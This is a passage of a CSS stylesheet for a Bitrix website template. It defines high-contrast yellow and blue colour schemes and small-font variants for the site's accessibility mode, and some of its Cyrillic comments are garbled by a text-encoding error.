.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
